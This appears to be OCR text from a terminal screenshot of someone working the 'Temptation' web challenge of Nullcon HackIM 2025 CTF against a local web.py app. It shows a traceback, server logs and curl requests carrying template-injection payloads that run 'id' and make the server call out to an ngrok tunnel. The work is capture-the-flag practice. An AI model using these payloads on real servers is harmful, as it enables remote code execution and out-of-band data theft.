 C:\Windows\System32\wsl.exe
1 python3 1 Temptation 21:04 - Sat 01/02/2025
495, in handle_class
return tocall(*args)
^^^^^^^^^^^^^
File "/mnt/c/Users/matte/Desktop/Personal Universe/Ethical Hacking/CTFs/Jeopardy/Nul
lcon Goa HackIM 2025 CTF/Web/Temptation/app.py", line 25, in GET
return render.index(f)
^^^^^^^^^^^^
File "/home/mh4ck3r0n3/.local/lib/python3.12/site-packages/web/template.py", line 11
21, in __getattr__
t = self._template(name)
^^^^^^^^^^^^^^^^^^^^
File "/home/mh4ck3r0n3/.local/lib/python3.12/site-packages/web/template.py", line 11
15, in _template
self._cache[name] = self._load_template(name)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/mh4ck3r0n3/.local/lib/python3.12/site-packages/web/template.py", line 10
97, in _load_template
raise AttributeError("No template named " + name)
AttributeError: No template named index
127.0.0.1:49024 - - [01/Feb/2025 21:04:12] "HTTP/1.1 GET /" - 500 Internal Server Erro
r
100 21 0 21 0 0 144 0 --:--:-- --:--:-- --:--:-- 144
Your temptation is: internal server error
False
127.0.0.1:49008 - - [01/Feb/2025 21:04:12] "HTTP/1.1 POST /" - 200 OK
C:\Windows\System32\wsl.exe
2 zsh 1 Temptation 21:04 - Sat 01/02/2025
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
> curl -X POST "http://0.0.0.0:8080/" --data-urlencode "temptation=\${__impo
rt__('os').popen('id').read()}"
Too tempted! nessuna FLAG
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
> curl -X POST "http://0.0.0.0:8080/" --data-urlencode "temptation=\${__impo
rt__('os').popen('curl https://c590-2-37-206-147.ngrok-free.app').read()}"
Too tempted! nessuna FLAG
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
>
1 mh4ck3r0n3 21:04 - Sat 01/02/2025
(Ctrl+C to quit)
Route traffic by anything: https://ngrok.com/r/iep
Status online
Account matteopio082@gmail.com (Plan: Free)
Region Europe (eu)
http://127.0.0.1:4040
Forwarding https://c590-2-37-206-147.ngrok-free.app -> http://localhost:8080
opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
HTTP Requests
-------------
21:04:12.501 CET GET / 500 Internal Server Error